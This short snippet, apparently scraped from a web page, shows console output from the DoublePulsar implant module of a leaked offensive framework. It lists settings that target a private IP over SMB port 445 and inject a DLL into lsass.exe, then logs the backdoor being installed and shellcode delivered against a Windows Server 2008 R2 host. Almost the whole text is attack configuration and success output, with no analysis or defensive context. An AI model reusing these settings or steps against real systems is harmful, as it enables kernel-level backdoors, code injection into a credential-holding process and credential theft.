 Module: Doublepulsar
====================
Name                  Value
----                  -----
NetworkTimeout        60
TargetIp              10.50.2.63
TargetPort            445
DllPayload            c:\got.dll
DllOrdinal            1
ProcessName           lsass.exe
ProcessCommandLine
Protocol              SMB
Architecture          x64
Function              RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
        [+] Backdoor returned code: 10 - Success!
        [+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xF807900
3
    SMB Connection string is: Windows Server 2008 R2 Enterprise 7600
    Target OS is: 2008 R2 x64
    Target SP is: 0
        [+] Backdoor installed
        [+] DLL built
        [.] Sending shellcode to inject DLL
        [+] Backdoor returned code: 10 - Success!
        [+] Backdoor returned code: 10 - Success!
        [+] Backdoor returned code: 10 - Success!
        [+] Command completed successfully
[+] Doublepulsar Succeeded
https://fuping.site